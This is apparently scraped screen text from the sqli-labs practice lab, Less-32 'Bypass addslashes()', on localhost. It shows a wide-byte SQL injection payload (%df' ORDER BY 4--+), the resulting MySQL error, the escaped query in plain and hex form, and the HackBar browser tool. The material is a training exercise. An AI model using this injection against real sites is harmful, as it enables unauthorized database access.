 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs-master/Less-32/?id=1%df%27%20ORDER%20BY%204--+
80%
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-32\index.php on line 43
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' ORDER BY 4--
The Query String you input in Hex becomes : 31df5c27204f5244455220425920342d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' ORDER BY 4--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All